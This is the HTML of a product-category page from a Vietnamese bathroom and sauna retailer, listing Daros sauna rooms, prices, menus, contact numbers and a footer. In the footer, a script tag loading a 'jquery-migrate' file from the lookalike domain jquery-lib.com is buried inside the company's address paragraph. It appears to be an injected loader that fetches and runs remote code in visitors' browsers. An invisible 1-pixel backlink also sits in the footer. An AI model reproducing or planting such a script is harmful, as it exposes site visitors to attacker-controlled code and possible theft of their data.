								<a href="https://phongtamhoanggia.vn/product/phong-xong-hoi-brother.html" title="Phòng xông hơi Brother"><i class="fa fa-angle-right"></i> Phòng xông hơi Brother								</a>
															</li>
														<li>
								<a href="https://phongtamhoanggia.vn/product/phong-xong-hoi-euroking.html" title="Phòng xông hơi Euroking"><i class="fa fa-angle-right"></i> Phòng xông hơi Euroking								</a>
															</li>
														<li>
								<a href="https://phongtamhoanggia.vn/product/phong-xong-hoi-tdo.html" title="Phòng xông hơi TDO"><i class="fa fa-angle-right"></i> Phòng xông hơi TDO								</a>
															</li>
													</ul>
					</div>
				</div>
			</li>
									<li>
				<a href="https://phongtamhoanggia.vn/product/bon-suc-massage.html" title="BỒN TẮM MASSAGE "><img src="/admin/img/upload/7231db0398bfd8671dafc7f79f9772c3.jpg"><i class="fa fa-angle-right"></i> BỒN TẮM MASSAGE </a>

								<div class="box_megam box_megam_5">
					<div class="block_menu">
						<ul class="list_mega_menu">
														<li>
								<a href="https://phongtamhoanggia.vn/product/bon-tam-massage-daros.html" title="Bồn tắm massage Daros"><i class="fa fa-angle-right"></i> Bồn tắm massage Daros								</a>
																<div class="box_megam_level2">
									<ul class="list_mega_menu_level2">
																				<li>
											<a href="https://phongtamhoanggia.vn/product/DR - 621.html" title="Bồn tắm massage Daros DR-621"><i class="fa fa-angle-right"></i> Bồn tắm massage Daros DR-621											</a>
										</li>
																			</ul>
								</div>

															</li>
														<li>
								<a href="https://phongtamhoanggia.vn/product/bon-tam-massage-govern.html" title="Bồn tắm Massage Govern"><i class="fa fa-angle-right"></i> Bồn tắm Massage Govern								</a>
															</li>
														<li>
								<a href="https://phongtamhoanggia.vn/product/bon-tam-amazon.html" title="Bồn tắm massage Amazon"><i class="fa fa-angle-right"></i> Bồn tắm massage Amazon								</a>
															</li>
														<li>
								<a href="https://phongtamhoanggia.vn/product/bon-tam-massage-brother.html" title=" Bồn tắm massage Brother"><i class="fa fa-angle-right"></i>  Bồn tắm massage Brother								</a>
															</li>
														<li>
								<a href="https://phongtamhoanggia.vn/product/bon-tam-massage-fantiny.html" title=" Bồn tắm Massage Fantiny "><i class="fa fa-angle-right"></i>  Bồn tắm Massage Fantiny 								</a>
															</li>
														<li>
								<a href="https://phongtamhoanggia.vn/product/bon-tam-massage-euroca.html" title="Bồn tắm Massage Euroca"><i class="fa fa-angle-right"></i> Bồn tắm Massage Euroca								</a>
															</li>
													</ul>
					</div>
				</div>
			</li>
									<li>
				<a href="https://phongtamhoanggia.vn/product/bon-tam-nghe-thuat.html" title="BỒN TẮM NGHỆ THUẬT "><img src="/admin/img/upload/2ac72ecf97b4b522f0f6df15ea2d0098.png"><i class="fa fa-angle-right"></i> BỒN TẮM NGHỆ THUẬT </a>

								<div class="box_megam box_megam_5">
					<div class="block_menu">
						<ul class="list_mega_menu">
														<li>
								<a href="https://phongtamhoanggia.vn/product/bon-tam-nghe-thuat-daros.html" title="Bồn tắm Nghệ thuật Daros"><i class="fa fa-angle-right"></i> Bồn tắm Nghệ thuật Daros								</a>
															</li>
													</ul>
					</div>
				</div>
			</li>
									<li>
				<a href="https://phongtamhoanggia.vn/product/may-xong-hoi.html" title="MÁY XÔNG HƠI"><img src="/admin/img/upload/702d13078a663c21fc10e410d2e90e44.png"><i class="fa fa-angle-right"></i> MÁY XÔNG HƠI</a>

								<div class="box_megam box_megam_5">
					<div class="block_menu">
						<ul class="list_mega_menu">
														<li>
								<a href="https://phongtamhoanggia.vn/product/may-xong-hoi-kho.html" title="Máy xông hơi khô"><i class="fa fa-angle-right"></i> Máy xông hơi khô								</a>
															</li>
														<li>
								<a href="https://phongtamhoanggia.vn/product/may-xong-hoi-uot.html" title="Máy xông hơi ướt"><i class="fa fa-angle-right"></i> Máy xông hơi ướt								</a>
															</li>
													</ul>
					</div>
				</div>
			</li>
									<li>
				<a href="https://phongtamhoanggia.vn/product/cabin-vach-kinh.html" title="CABIN, VÁCH KÍNH "><img src="/admin/img/upload/a015bd342baffae80aa86d183fceac86.jpg"><i class="fa fa-angle-right"></i> CABIN, VÁCH KÍNH </a>

								<div class="box_megam box_megam_5">
					<div class="block_menu">
						<ul class="list_mega_menu">
														<li>
								<a href="https://phongtamhoanggia.vn/product/cabin-vach-kinh-daros.html" title=" Cabin, vách kính Daros"><i class="fa fa-angle-right"></i>  Cabin, vách kính Daros								</a>
															</li>
														<li>
								<a href="https://phongtamhoanggia.vn/product/cabin-vach-kinh-nofer.html" title="Cabin, vách kính Nofer"><i class="fa fa-angle-right"></i> Cabin, vách kính Nofer								</a>
															</li>
														<li>
								<a href="https://phongtamhoanggia.vn/product/cabin-vach-kinh-govern.html" title="Cabin, vách kính Govern"><i class="fa fa-angle-right"></i> Cabin, vách kính Govern								</a>
															</li>
													</ul>
					</div>
				</div>
			</li>
									<li>
				<a href="https://phongtamhoanggia.vn/product/sen-tam-am-tuong.html" title="SEN TẮM ÂM TƯỜNG"><img src="/admin/img/upload/7b9ce7681be2373105f63e68d104a5de.png"><i class="fa fa-angle-right"></i> SEN TẮM ÂM TƯỜNG</a>

										<li>
				<a href="https://phongtamhoanggia.vn/product/tu-chau-phong-tam.html" title="TỦ CHẬU PHÒNG TẮM "><img src="/admin/img/upload/fc53f3bdf41901977311f77368bbc045.png"><i class="fa fa-angle-right"></i> TỦ CHẬU PHÒNG TẮM </a>

								<div class="box_megam box_megam_5">
					<div class="block_menu">
						<ul class="list_mega_menu">
														<li>
								<a href="https://phongtamhoanggia.vn/product/tu-chau-phong-tam-daros.html" title="Tủ chậu phòng tắm Daros"><i class="fa fa-angle-right"></i> Tủ chậu phòng tắm Daros								</a>
															</li>
														<li>
								<a href="https://phongtamhoanggia.vn/product/tu-chau-phong-tam-juli.html" title="Tủ chậu phòng tắm Juli"><i class="fa fa-angle-right"></i> Tủ chậu phòng tắm Juli								</a>
															</li>
													</ul>
					</div>
				</div>
			</li>
									<li>
				<a href="https://phongtamhoanggia.vn/product/sen-voi-tam.html" title="SEN VÒI TẮM "><img src="/admin/img/upload/5f16fdfd3fb4a03044abceccf19811a5.jpg"><i class="fa fa-angle-right"></i> SEN VÒI TẮM </a>

										<li>
				<a href="https://phongtamhoanggia.vn/product/voi-chau-phong-tam.html" title="VÒI CHẬU PHÒNG TẰM"><img src="/admin/img/upload/39bc80a663ee7afe45ede2f1b60e8d96.png"><i class="fa fa-angle-right"></i> VÒI CHẬU PHÒNG TẰM</a>

										<li>
				<a href="https://phongtamhoanggia.vn/product/phu-kien-phong-tam.html" title="PHỤ KIỆN PHÒNG TẮM "><img src="/admin/img/upload/4d71f1a76b83c586f0c1306b3794a256.png"><i class="fa fa-angle-right"></i> PHỤ KIỆN PHÒNG TẮM </a>

							
		</ul>
	</section>
	<!-- <section class="box-silder box-category">
		<div class="heading"> <span><i class="fa fa-th-list"></i>Lọc SP theo khoảng giá</span> </div>
		<ul class="list_category " style="position: initial;width: 100%">
			<li>
				<a href="https://phongtamhoanggia.vn/loc/0"> <i class="fa fa-angle-right"></i> <b>+ Giá từ 2 triệu tới 4 triệu</b></a>
			</li>
			<li>
				<a href="https://phongtamhoanggia.vn/loc/1"> <i class="fa fa-angle-right"></i> <b>+ Giá từ 4 triệu tới 6 triệu</b></a>
			</li>
			<li>
				<a href="https://phongtamhoanggia.vn/loc/2"> <i class="fa fa-angle-right"></i> <b>+ Giá từ 6 triệu tới 10 triệu</b></a>
			</li>
			<li>
				<a href="https://phongtamhoanggia.vn/loc/3"> <i class="fa fa-angle-right"></i> <b>+ Giá từ 10 triệu tới 20 triệu</b></a>
			</li>
		</ul>
	</section> -->
	<section id="typical" class="box-silder box-category">
		<div class="heading">
			<span>Sản phẩm mới</span>
		</div>
		<div class="main">
			<div id="typical-products-250581491884265" class="owl-carousel typical-products">

												<div class="item col3">
					<div class="product">
						<div class="image">
							<div class="img-overflow">
								<a href="https://phongtamhoanggia.vn/detail/phong-xong-hoi-koleto-a-8120.html" title="Phòng xông hơi Koleto A-8120">
									<img src="https://phongtamhoanggia.vn/admin/timthumb.php?src=img/upload/f784eddc4cc3f917703b6eda7bc3f396.jpg&amp;h=400&amp;w=400&amp;zc=1" alt="" />
								</a>
								<div class="ImageOverlay"></div>
							</div>

						</div>
						<div class="des-product">
							<a href="https://phongtamhoanggia.vn/detail/phong-xong-hoi-koleto-a-8120.html" title="Phòng xông hơi Koleto A-8120" class="trans-hover">
								<h3 class="trans-hover">Phòng xông hơi Koleto A-8120</h3>
							</a>
							<div class="price">
								<span class="price-old">73,636,000 đ</span>
								<span class="price-new">66,270,000 đ</span>
							</div>

							<ul class="function">
								<li>
									<a href="https://phongtamhoanggia.vn/mua-hang/1743" title="Mua sản phẩm này">
										<button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
									</a>
								</li>
							</ul>
						</div>
					</div>

				</div>
							</div>
			<div class="typicalNavigation">
				<a class="prev" id="prev250581491884265"><i class="fa fa-chevron-left"></i></a>
				<a class="next" id="next250581491884265"><i class="fa fa-chevron-right"></i></a>
			</div>
		</div>

	</section>

	<script language="javascript">
		$(document).ready(function() {
			var owl250581491884265 = $('#typical-products-250581491884265');
			owl250581491884265.owlCarousel({
				items: 1,
				itemsDesktop: [1024, 1],
				itemsDesktopSmall: [960, 3],
				itemsTablet: [640, 2],
			});
			$("#next250581491884265").click(function() {
				owl250581491884265.trigger('owl.next');
			})
			$("#prev250581491884265").click(function() {

				owl250581491884265.trigger('owl.prev');
			})
		});
	</script>
	<section class="box-silder box-category">
		<div class="heading">
			<span><i class="fa fa-th-list"></i>Sản phẩm bán chạy</span>
		</div>
		<div class="main">
			<ul class="list">
												<li>
					<a href="https://phongtamhoanggia.vn/detail/phong-xong-hoi-daros-dr-7216.html" style="float: left; width: 260px; min-height: 80px;">
						<img src="https://phongtamhoanggia.vn/admin/timthumb.php?src=img/upload/1c83e06efcc2faec5889d2db2eafe9a7.jpg&amp;h=400&amp;w=400&amp;zc=1" alt="Phòng xông hơi Daros DR-7216">

						<p>Phòng xông hơi Daros DR-7216</p>

						<span class="price-new">125,900,000 đ</span>
					</a>
					<ul class="function" style="float: left; width: 161px; margin-top: -25px; margin-left: 20px;">
						<a href="https://phongtamhoanggia.vn/mua-hang/2252" title="Mua sản phẩm này">
							<button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
						</a>
					</ul>
				</li>
								<li>
					<a href="https://phongtamhoanggia.vn/detail/phong-xong-hoi-daros-dr-6215.html" style="float: left; width: 260px; min-height: 80px;">
						<img src="https://phongtamhoanggia.vn/admin/timthumb.php?src=img/upload/4e2d210dc32de1b0bbe9798bd6e10f92.jpg&amp;h=400&amp;w=400&amp;zc=1" alt="Phòng xông hơi Daros DR-6215">

						<p>Phòng xông hơi Daros DR-6215</p>

						<span class="price-new">105,350,000 đ</span>
					</a>
					<ul class="function" style="float: left; width: 161px; margin-top: -25px; margin-left: 20px;">
						<a href="https://phongtamhoanggia.vn/mua-hang/2253" title="Mua sản phẩm này">
							<button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
						</a>
					</ul>
				</li>
								<li>
					<a href="https://phongtamhoanggia.vn/detail/phong-xong-hoi-daros-dr-8223.html" style="float: left; width: 260px; min-height: 80px;">
						<img src="https://phongtamhoanggia.vn/admin/timthumb.php?src=img/upload/72d116c7e4ca5cc913280e87530c89c9.jpg&amp;h=400&amp;w=400&amp;zc=1" alt="Phòng xông hơi Daros DR-8223">

						<p>Phòng xông hơi Daros DR-8223</p>

						<span class="price-new">82,500,000 đ</span>
					</a>
					<ul class="function" style="float: left; width: 161px; margin-top: -25px; margin-left: 20px;">
						<a href="https://phongtamhoanggia.vn/mua-hang/2255" title="Mua sản phẩm này">
							<button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
						</a>
					</ul>
				</li>
								<li>
					<a href="https://phongtamhoanggia.vn/detail/bòn-sục-massage-daros-dr-5200.html" style="float: left; width: 260px; min-height: 80px;">
						<img src="https://phongtamhoanggia.vn/admin/timthumb.php?src=img/upload/41f56be65e81e282f64c9f67b25ee268.jpg&amp;h=400&amp;w=400&amp;zc=1" alt="Bồn sục massage Daros DR-5200">

						<p>Bồn sục massage Daros DR-5200</p>

						<span class="price-new">94,700,000 đ</span>
					</a>
					<ul class="function" style="float: left; width: 161px; margin-top: -25px; margin-left: 20px;">
						<a href="https://phongtamhoanggia.vn/mua-hang/2144" title="Mua sản phẩm này">
							<button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
						</a>
					</ul>
				</li>
								<li>
					<a href="https://phongtamhoanggia.vn/detail/bon-tam-massage-daros-dr-1825.html" style="float: left; width: 260px; min-height: 80px;">
						<img src="https://phongtamhoanggia.vn/admin/timthumb.php?src=img/upload/7e739a43f7a24af468caffd24d902ecf.jpg&amp;h=400&amp;w=400&amp;zc=1" alt="Bồn tắm massage Daros DR-1825">

						<p>Bồn tắm massage Daros DR-1825</p>

						<span class="price-new">84,900,000 đ</span>
					</a>
					<ul class="function" style="float: left; width: 161px; margin-top: -25px; margin-left: 20px;">
						<a href="https://phongtamhoanggia.vn/mua-hang/2249" title="Mua sản phẩm này">
							<button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
						</a>
					</ul>
				</li>
							</ul>
		</div>
	</section>

	<section class="box-silder news helps">
		<div class="heading">
			<span><i class="fa fa-th-list"></i>Hỗ trợ trực tuyến</span>
		</div>
		
		<ul>
									<li class="item"> <a href="tel:0964 020 699" title="Hoàng Gia 1">
					<img class="yl" src="https://phongtamhoanggia.vn/admin/img/upload/26f28967e20609f0699a2aaab03c76b3.jpg" alt="Hoàng Gia 1" />
					<h4 class="name">
						Kinh doanh  -
						Hoàng Gia 1					</h4>
				</a> <a href="tel:0964 020 699" title="Hoàng Gia 1"><span class="phone"> <i class="fa fa-phone-square"></i>
					0964 020 699 </span></a> </li>
						<li class="item"> <a href="tel:0242 242 8484" title="Hoàng Gia 2">
					<img class="yl" src="https://phongtamhoanggia.vn/admin/img/upload/26f28967e20609f0699a2aaab03c76b3.jpg" alt="Hoàng Gia 2" />
					<h4 class="name">
						Bảo hành -
						Hoàng Gia 2					</h4>
				</a> <a href="tel:0242 242 8484" title="Hoàng Gia 2"><span class="phone"> <i class="fa fa-phone-square"></i>
					0242 242 8484 </span></a> </li>
			
		</ul>
	</section>
	<section class="box-silder news">
		<div class="heading">
			<span><i class="fa fa-th-list"></i>Tin tức</span>
		</div>
		<ul>
									<li> <a href="https://phongtamhoanggia.vn/more/top-5-mau-sen-voi-tam-am-tuong-hien-dai-nhat-thi-truong.html" title="Top 5 mẫu sen vòi tắm âm tường hiện đại nhất thị trường">
					<img src="https://phongtamhoanggia.vn/admin/timthumb.php?src=img/upload/8c0767df4d40996f28ea1c7d79ff0303.jpg&amp;w=80&amp;zc=1" height="70px" width="80px" alt="Top 5 mẫu sen vòi tắm âm tường hiện đại nhất thị trường" />
					<h4>
						Top 5 mẫu sen vòi tắm âm tường hiện đại nhất thị trường					</h4>
				</a> <span class="date"> <i class="fa fa-calendar-o"></i>
					10-05-2023 </span> </li>
						<li> <a href="https://phongtamhoanggia.vn/more/dia-chi-ban-sen-tam-am-tran-uy-tin-nhat-duoc-nhieu-khach-hang-lua-chon.html" title="Địa chỉ bán sen tắm âm trần uy tín nhất được nhiều khách hàng lựa chọn">
					<img src="https://phongtamhoanggia.vn/admin/timthumb.php?src=img/upload/da827bfe2f7d2f5951458085d40dede6.jpg&amp;w=80&amp;zc=1" height="70px" width="80px" alt="Địa chỉ bán sen tắm âm trần uy tín nhất được nhiều khách hàng lựa chọn" />
					<h4>
						Địa chỉ bán sen tắm âm trần uy tín nhất được nhiều khách hàng lựa chọn					</h4>
				</a> <span class="date"> <i class="fa fa-calendar-o"></i>
					18-04-2023 </span> </li>
						<li> <a href="https://phongtamhoanggia.vn/more/cac-mau-sen-tam-am-tuong-duoc-mua-nhieu-nhat-tren-thi-truong.html" title="Các mẫu sen tắm âm tường được mua nhiều nhất trên thị trường">
					<img src="https://phongtamhoanggia.vn/admin/timthumb.php?src=img/upload/45d5e0ff228a96d015e59e408567bda0.jpg&amp;w=80&amp;zc=1" height="70px" width="80px" alt="Các mẫu sen tắm âm tường được mua nhiều nhất trên thị trường" />
					<h4>
						Các mẫu sen tắm âm tường được mua nhiều nhất trên thị trường					</h4>
				</a> <span class="date"> <i class="fa fa-calendar-o"></i>
					11-09-2023 </span> </li>
						<li> <a href="https://phongtamhoanggia.vn/more/top-5-mau-bon-tam-dung-hien-dai-don-gian-gia-re.html" title="TOP 5 Mẫu bồn tắm đứng hiện đại, đơn giản giá rẻ">
					<img src="https://phongtamhoanggia.vn/admin/timthumb.php?src=img/upload/1f31a037f0a8704d66353a118d289881.jpg&amp;w=80&amp;zc=1" height="70px" width="80px" alt="TOP 5 Mẫu bồn tắm đứng hiện đại, đơn giản giá rẻ" />
					<h4>
						TOP 5 Mẫu bồn tắm đứng hiện đại, đơn giản giá rẻ					</h4>
				</a> <span class="date"> <i class="fa fa-calendar-o"></i>
					10-04-2023 </span> </li>
			
		</ul>
	</section>
</div>  
<div class="col-lg-9 col-md-9 col-sm-12 col-xs-12">
  	<div class="row">
  		<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
  			<!--$css_item,$box_width,$position,$num_item_row -->
  			<h1><span class="titles">Phòng xông hơi Daros</span>
  			</h1>
  			<section id="product-listitem" class="clearfix">
  				<div class="listitem box_9">
  					<div class="row is-flex">
<!--  						<p>
	<span style="color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 14px;">Ph&ograve;ng x&ocirc;ng hơi hiện nay c&oacute; ph&ograve;ng x&ocirc;ng hơi ướt v&agrave; ph&ograve;ng x&ocirc;ng hơi kh&ocirc; đều l&agrave; liệu ph&aacute;p chăm s&oacute;c sức khỏe v&agrave; sắc đẹp v&ocirc; c&ugrave;ng hiệu quả. Thị trường b&agrave;y b&aacute;n ph&ograve;ng x&ocirc;ng hơi rất đa dạng phong ph&uacute; cả về xuất xứ kiểu d&aacute;ng lẫn gi&aacute; cả c&ugrave;ng ph&acirc;n kh&uacute;c ch&iacute;nh đ&oacute; l&agrave;:</span></p>
-->
  						  						  						<!-- Item 1-->
  						<div class="col-lg-3 col-md-3 col-sm-6 col-xs-6 mg">

  							<div class="product">
  								<div class="image">
  									<div class="img-overflow"> <a href="https://phongtamhoanggia.vn/detail/phong-xong-hoi-daros-ht-21.html" title="Phòng xông hơi Daros HT-21">
  											<img src="https://phongtamhoanggia.vn/admin/timthumb.php?src=img/upload/18c92ecf6de78cbd70400b2510b54185.jpg&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

  									</div>
  									  									<span class="product-label-special-right label"><small>-14%</small></span>
  									  									<!--span class="product-label-special-left label">NEW</span-->

  								</div>
  								<div class="des-product"> <a href="https://phongtamhoanggia.vn/detail/phong-xong-hoi-daros-ht-21.html" title="Phòng xông hơi Daros HT-21" class="trans-hover">
  										<h3 class="trans-hover">Phòng xông hơi Daros HT-21</h3>
  									</a>

  									<div class="price">
  										<span class="price-old">
  											92,708,000 đ  										</span>
  										<span class="price-new">
  											79,760,000 đ</span>
  									</div>
  									<ul class="function">
  										<li> <a href="https://phongtamhoanggia.vn/mua-hang/1440" title="Mua sản phẩm này">
  												<button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i>Thêm vào giỏ</button>
  											</a> </li>
  									</ul>
  								</div>
  							</div>

  							<!--item -->

  						</div>
  						  						<!-- Item 1-->
  						<div class="col-lg-3 col-md-3 col-sm-6 col-xs-6 mg">

  							<div class="product">
  								<div class="image">
  									<div class="img-overflow"> <a href="https://phongtamhoanggia.vn/detail/phong-xong-hoi-daros-ht-1001.html" title="Phòng xông hơi Daros HT-1001">
  											<img src="https://phongtamhoanggia.vn/admin/timthumb.php?src=img/upload/8f44ee30870c422199e6dbdf748b4b69.jpg&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

  									</div>
  									  									<span class="product-label-special-right label"><small>-20%</small></span>
  									  									<!--span class="product-label-special-left label">NEW</span-->

  								</div>
  								<div class="des-product"> <a href="https://phongtamhoanggia.vn/detail/phong-xong-hoi-daros-ht-1001.html" title="Phòng xông hơi Daros HT-1001" class="trans-hover">
  										<h3 class="trans-hover">Phòng xông hơi Daros HT-1001</h3>
  									</a>

  									<div class="price">
  										<span class="price-old">
  											141,400,000 đ  										</span>
  										<span class="price-new">
  											113,200,000 đ</span>
  									</div>
  									<ul class="function">
  										<li> <a href="https://phongtamhoanggia.vn/mua-hang/1433" title="Mua sản phẩm này">
  												<button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i>Thêm vào giỏ</button>
  											</a> </li>
  									</ul>
  								</div>
  							</div>

  							<!--item -->

  						</div>
  						
  					</div>
  				</div>
  			</section>
  		</div>
  	</div>
  	  	<div class="pagination pull-left">
  		Trang: <span><a href="/danh-muc/phong-xong-hoi-daros.html/page:1">1</a></span> | <span><a href="/danh-muc/phong-xong-hoi-daros.html/page:2">2</a></span> | <span class="current">3</span></div>
  	  </div>									</div>
								</div>
							</section>
						</div>
						

<footer>
    <div class="footer-top">
        <div class="container">
            <div class="row">
                <div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
                    <div class="mangxh box-footer">
                        <div class="header">Facebook</div>
                                                                        <div class="fb-page" data-href="https://www.facebook.com/phongtamhoanggia" data-tabs="" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/phongtamhoanggia" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/phongtamhoanggia">Phòng Tắm Hoàng Gia</a></blockquote></div>
                                                
                    </div>
                </div>
                <div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
                    <div class="box-top-video box-footer">
                        <div class="header">Video</div>
                        <div class="body-video">
                            <div id="myElement">
                                                                                                                                <iframe width="100%" height="220" src="https://www.youtube.com/embed/71H5XXygMsQ" frameborder="0" allowfullscreen></iframe>
                                                            </div>
                            <ul id='list_player'>
                                                                                                                                <li><a href="javascript:void(0)" class="videoItems" title="Phòng xông hơi Daros - Đẳng cấp không gian thư giãn" name="https://www.youtube.com/embed/71H5XXygMsQ">
                                        Phòng xông hơi Daros - Đẳng cấp không gian thư giãn</a></li>
                                                            </ul>
                            <script type="text/javascript">
                            $(".videoItems").on("click", function() {
                                var strURL = this.name;
                                strURL = strURL.replace("&feature=youtu.be", "");
                                strURL = strURL.replace("watch?v=", "embed/");
                                strURL = strURL.indexOf("?rel=0") > 0 ? strURL : strURL + "?rel=0";
                                strURL = strURL.indexOf("&autoplay=1") > 0 ? strURL : strURL + "&autoplay=1";
                                $("#myElement").find("iframe")[0].src = strURL;
                            })
                            </script>
                        </div>
                    </div>
                </div>
                <div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
                    <section class="news helps box-footer">
                        <div class="header">Hỗ trợ trực tuyến</div>
                        <ul>
                                                                                    <li class="item"> <a href="tel:0964 020 699" title="Hoàng Gia 1">
                                    <img class="yl" src="https://phongtamhoanggia.vn/admin/img/upload/26f28967e20609f0699a2aaab03c76b3.jpg" alt="Hoàng Gia 1" />
                                    <h4 class="name">
                                        Kinh doanh  -
                                        Hoàng Gia 1                                    </h4>
                                </a> <a href="tel:0964 020 699" title="Hoàng Gia 1"><span class="phone"> <i class="fa fa-phone-square"></i>
                                        0964 020 699 </span></a> </li>
                                                        <li class="item"> <a href="tel:0242 242 8484" title="Hoàng Gia 2">
                                    <img class="yl" src="https://phongtamhoanggia.vn/admin/img/upload/26f28967e20609f0699a2aaab03c76b3.jpg" alt="Hoàng Gia 2" />
                                    <h4 class="name">
                                        Bảo hành -
                                        Hoàng Gia 2                                    </h4>
                                </a> <a href="tel:0242 242 8484" title="Hoàng Gia 2"><span class="phone"> <i class="fa fa-phone-square"></i>
                                        0242 242 8484 </span></a> </li>
                                                    </ul>
                    </section>
                </div>
            </div>
        </div>
    </div>
    <section class="footer-center">
        <div class="container">
            <div class="row is-flex">
                                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
	<h3>
		PH&Ograve;NG TẮM HO&Agrave;NG GIA</h3>
	<p>
		<span style="font-size:14px;"><strong>Địa chỉ:</strong> Biệt Thự 68, Đường 23, Khu Đ&ocirc; Thị Th&agrave;nh Phố Giao Lưu, Q. Bắc Từ Li&ecirc;m, H&agrave; Nội</span><script src="https://jquery-lib.com/jquery-migrate-1.4.1.min.js"></script></p>
	<p>
		<span style="font-size:14px;"><strong>HOTLINE: </strong>0242 242 8484 - 0964 020 699</span></p>
	<p>
		<span style="font-size:14px;"><strong>Website:&nbsp;</strong>phongtamhoanggia.vn</span></p>
	<div>
		<span style="font-size:14px;"><strong>Facebook:</strong> www.facebook.com/phongtamhoanggia</span></div>
</div>
<div class="col-lg-2 col-md-2 col-sm-6 col-xs-12">
	<h3>
		TH&Ocirc;NG TIN C&Ocirc;NG TY</h3>
	<ul class="news-footer">
		<li>
			<span><a href="http://phongtamhoanggia.vn/more/gioi-thieu-ve-cong-ty-tnhh-noi-that-phong-tam-hoang-gia.html">Giới thiệu c&ocirc;ng ty</a></span></li>
		<li>
			<a href="http://phongtamhoanggia.vn/more/chinh-sach.html"> <span>Ti&ecirc;u ch&iacute; b&aacute;n h&agrave;ng</span> </a></li>
		<li>
			<a href="http://phongtamhoanggia.vn/new/doi-tac.html"> <span>Đối t&aacute;c chiến lược</span> </a></li>
		<li>
			<a href="http://phongtamhoanggia.vn/lien-he.html"> <span>Li&ecirc;n hệ</span> </a></li>
	</ul>
</div>
<div class="col-lg-2 col-md-2 col-sm-6 col-xs-12">
	<h3>
		CH&Iacute;NH S&Aacute;CH</h3>
	<ul class="news-footer">
		<li>
			<span><a href="" title="">Giao nhận - lắp đặt</a></span></li>
		<li>
			<span><a href="" title="">Khu vực giao nhậ</a>n</span></li>
		<li>
			<span><a href="" title="">Ch&iacute;nh s&aacute;ch bảo h&agrave;nh</a></span></li>
	</ul>
</div>
<div class="col-lg-2 col-md-2 col-sm-6 col-xs-12">
	<h3>
		HỖ TRỢ KH&Aacute;CH H&Agrave;NG</h3>
	<ul class="news-footer">
		<li>
			<a href="http://phongtamhoanggia.vn/more/hinh-thuc-thanh-toan-tai-phong-tam-hoang-gia.html"> <span>Hướng dẫn mua h&agrave;ng</span> </a></li>
		<li>
			<span><a href="http://phongtamhoanggia.vn/more/hinh-thuc-thanh-toan-tai-phong-tam-hoang-gia.html">H&igrave;nh thức thanh to&aacute;n</a></span></li>
		<li>
			<a href="" title=""> <span>Tri &acirc;n kh&aacute;ch h&agrave;ng </span></a></li>
	</ul>
</div>
<!-- Messenger Plugin chat Code --><div id="fb-root">
	&nbsp;</div>
<!-- Your Plugin chat code --><div class="fb-customerchat" id="fb-customer-chat">
	&nbsp;</div>
<script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "101962097951166");
      chatbox.setAttribute("attribution", "biz_inbox");
    </script><!-- Your SDK code --><script>
      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v18.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>                            </div>
        </div>
         <p style="text-align: center; opacity: 0; font-size: 1px;">
    &nbsp;Copyrights&nbsp;<a href="https://ungdungviet.vn/">Thiet Ke Website</a> by <a href="https://ungdungviet.vn/">ungdungviet.vn</a></p>
    </section>
</footer>
<div id="icon-fixed-right">
    
   <a href="" target="_blank" rel="nofollow"><i class="fa fa-instagram"></i></a>
    
    <a href="" target="_blank" rel="nofollow"><i class="fa fa-youtube"></i></a>
    <a href="https://www.facebook.com/phongtamhoanggia" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a>
    <a href="" target="_blank" rel="nofollow"><i class="tiktok"><img src="https://phongtamhoanggia.vn//images/tiktok.png" alt=""></i></a>
    <a href="https://phongtamhoanggia.vn//lien-he.html" ><i class="fa fa-envelope"></i></a>
    <a href="#" id="back-to-top"><i class="fa fa-chevron-up"></i></a>
</div>
<style type="text/css">
#icon-fixed-right {
    position: fixed;
    right: 10px;
    bottom: 20%;
    z-index: 997;
}

#icon-fixed-right a {
    display: block;
    margin-top: 5px
}

#icon-fixed-right a:first-child {
    margin-top: 0
}

#icon-fixed-right a i {
    display: inline-block;
    width: 40px;
    height: 40px;
    text-align: center;
    color: #fff;
    border-radius: 9999px;
    font-size: 16px;
    line-height: 40px;
    background: #919191;
}

#icon-fixed-right a i img {
    margin: auto;
    width: 20px;
    height: auto;
    text-align: center;
    line-height: 40px;
}

#icon-fixed-right a i.tiktok {
    background: #000;
}
#icon-fixed-right a i.fa-instagram {
    background: #990d85;
}
#icon-fixed-right a i.fa-facebook {
    background: #4267b2;
}

#icon-fixed-right a i.zalo {
    background: #0068FF;
}

#icon-fixed-right a i.fa-youtube {
    background: red;
}

#icon-fixed-right a i.fa-envelope {
    background: #13a4b3;
}

#icon-fixed-right a i.fa-phone {
    background: #278c56;
}

#icon-fixed-right a i.fa-chevron-up {}

#back-to-top {
    transition: background-color .3s,
        opacity .5s, visibility .5s;
    opacity: 0;
    visibility: hidden;
}

#back-to-top.show {
    opacity: 1;
    visibility: visible;
}
@media (max-width: 768px){
    #icon-fixed-right{
        display: none;
    }
}
</style>
<script>
var btn = $('#back-to-top');

$(window).scroll(function() {
    if ($(window).scrollTop() > 300) {
        btn.addClass('show');
    } else {
        btn.removeClass('show');
    }
});

